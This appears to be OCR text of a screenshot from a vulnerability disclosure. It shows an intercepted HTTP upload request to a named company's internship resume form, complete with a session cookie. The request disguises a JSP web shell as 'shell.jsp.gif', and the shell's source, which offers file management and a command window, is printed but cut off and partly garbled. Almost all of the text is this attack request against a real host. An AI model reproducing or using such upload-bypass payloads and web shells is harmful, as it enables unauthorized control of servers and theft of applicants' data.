 forward drop intercept is on action
raw params headers hex
POST /Resume.do?tn=REC_ATT HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://summerintern.chinaamc.com/rczx_scjl.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7de4328a056e
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 32082
DNT: 1
Host: summerintern.chinaamc.com
Pragma: no-cache
Cookie: pgv_pvi=2306870272; pgv_si=s3695173632; JSESSIONID=2DA8DB02364E35026A7C6815917DC0C0
-----------------------------7de4328a056e
Content-Disposition: form-data; name="p_TN@EHR"
REC_ATT
-----------------------------7de4328a056e
Content-Disposition: form-data; name="resume"; filename="shell.jsp.gif"
Content-Type: text/plain
<%@page errorPage="/"%>
<%@page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=1; //Language,0 : Chinese; 1:English
String strThisFile="JFileMan.jsp";
String strSeparator = File.separator;
String[] authorInfo={" <font color=red> □□□□□□□□□□ - - by □□□ http://www.topronet.com </font>"," <font color=red> Thanks for your su
Cee http://www.topronet.com </font>"};
String[] strFileManage   = {"□ □ □ □","File Management"};
String[] strCommand      = {"CMD □ □","Command Window"};
String[] strSysProperty  = {"□ □ □ □","System Property"};
String[] strHelp         = {"□ □","Help"};
String[] strParentFolder = {"□□□□","Parent Folder"};
String[] strCurrentFolder= {"□□□□","Current Folder"};
String[] strDrivers      = {"□□□","Drivers"};
String[] strFileName     = {"□□□□","File Name"};
www.wooyun.org